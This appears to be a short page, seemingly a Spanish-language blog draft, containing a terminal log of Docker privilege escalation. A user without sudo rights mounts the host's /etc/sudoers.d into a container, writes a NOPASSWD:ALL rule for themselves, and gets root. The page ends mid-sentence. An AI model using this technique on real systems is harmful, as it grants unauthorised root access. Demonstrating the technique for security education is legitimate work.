 developer@ubuntu-focal:~$ sudo -l
[sudo] password for developer:
Sorry, user developer may not run sudo on ubuntu-focal.
developer@ubuntu-focal:~$ docker run --rm -it -v /etc/sudoers.d:/host/etc/sudoers.d postgres:15-alpine sh
/ # ls /host/etc/sudoers.d/
90-cloud-init-users  README               vagrant
/ # cat /host/etc/sudoers.d/vagrant
vagrant ALL=(ALL) NOPASSWD:ALL
/ # echo 'developer ALL=(ALL) NOPASSWD:ALL' > /host/etc/sudoers.d/developer
/ #
developer@ubuntu-focal:~$ sudo -l
Matching Defaults entries for developer on ubuntu-focal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User developer may run the following commands on ubuntu-focal:
    (ALL) NOPASSWD: ALL
developer@ubuntu-focal:~$ sudo su -
root@ubuntu-focal:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-focal:~#
Ideas Blog Posts
1. Docker Priv Escalation
Como se puede ver, simplemente lanzando un nuevo conta